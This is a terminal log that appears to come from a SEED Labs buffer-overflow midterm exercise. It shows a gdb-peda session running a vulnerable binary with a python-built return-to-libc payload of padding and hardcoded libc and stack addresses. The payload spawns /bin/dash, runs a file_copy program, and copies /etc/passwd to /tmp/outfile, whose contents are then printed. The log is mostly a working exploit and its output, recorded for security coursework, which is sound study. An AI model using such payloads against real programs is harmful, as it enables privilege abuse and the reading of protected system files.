 seed@f4d0a535ff31:~/seclabs/bof/midterm$ gdb -q vuln.out
Reading symbols from vuln.out...(no debugging symbols found)...done.
gdb-peda$ r $(python -c "print(20*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x59\xdf\xff\xff')")
Starting program: /home/seed/seclabs/bof/midterm/vuln.out $(python -c "print(20*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7
' + '\x59\xdf\xff\xff')")
[New process 64]
process 64 is executing new program: /bin/dash
[New process 65]
process 65 is executing new program: /home/seed/seclabs/bof/midterm/file_copy
[Inferior 3 (process 65) exited with code 05]
Warning: not running
gdb-peda$ q
seed@f4d0a535ff31:~/seclabs/bof/midterm$ cat /tmp/outfile
ot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin